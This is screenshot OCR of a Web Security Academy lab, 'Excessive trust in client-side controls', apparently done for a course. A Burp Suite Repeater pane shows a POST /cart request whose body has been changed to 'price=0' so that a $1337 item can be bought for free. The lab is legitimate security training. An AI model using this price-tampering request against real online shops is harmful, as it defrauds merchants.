 1
2
3
4
10:21
SWS101 CAP3 - Google D
Lab: Excessive trust in clie
Excessive trust in client-s
https://0a6000bd049965cc801c1245007c00f9.web-security-ac
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Web Security
Academy
Excessive trust in client-side controls
Back to lab description
LAB
Not solved
Store credit:
$100.00
Home | My account | 1
Cart
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 - 1 + Remove
Coupon:
Add coupon
Apply
Total: $1337.00
Place order
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × 2 × +
Send Cancel < > Follow redirection
Target: https://0a6000bd049965cc801c1245007c00f9.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex \n
1 POST /cart HTTP/2
2 Host:
0a6000bd049965cc801c1245007c00f9.web-secu
rity-academy.net
3 Cookie: session=
yfSVqOV98EBzJvQuMXolF0dXkZoEByxY
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 44
10 Origin:
https://0a6000bd049965cc801c1245007c00f9.
web-security-academy.net
11 Referer:
https://0a6000bd049965cc801c1245007c00f9.
web-security-academy.net/product?productI
d=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 productId=1&redir=PRODUCT&quantity=1&
price=0
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /product?productId=1
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done
100 bytes | 306 millis
Event log All issues
Memory: 168.2MB